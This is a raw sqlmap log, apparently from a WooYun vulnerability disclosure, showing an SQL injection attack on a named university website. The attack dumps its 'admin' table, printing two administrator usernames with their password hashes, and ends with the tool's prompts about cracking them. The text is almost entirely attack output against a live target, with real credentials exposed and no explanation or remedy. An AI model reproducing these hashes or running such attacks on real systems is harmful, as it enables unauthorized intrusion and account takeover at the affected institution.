 [11:54:39] [INFO] using column 'pwd' as a pivot for retrieving row data
[11:54:39] [INFO] retrieved: 74A9DFBAE3C34E90A1BAC1D8E726CF1
[11:56:49] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
8
[11:56:56] [INFO] retrieved: admin_cj
[11:57:45] [INFO] retrieved:
[11:58:06] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
FBB204A4061FFBD41284A84C258C1BFB
[11:59:37] [INFO] retrieved: wooyun
[11:59:54] [INFO] analyzing table dump for possible password hashes
[11:59:54] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----------+----------------------------------+
| admin | pwd |
+----------+----------------------------------+
| admin_cj | 74A9DFBAE3C34E90A1BAC1D8E726CF18 |
| wooyun | FBB204A4061FFBD41284A84C258C1BFB |
+----------+----------------------------------+
擦！谁注册的乌云？
[11:59:56] [INFO] table 'Microsoft_Access dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\cj.haut.edu.cn\dump\Microso
ft_Access_masterdb\admin.csv'
[11:59:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:59:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org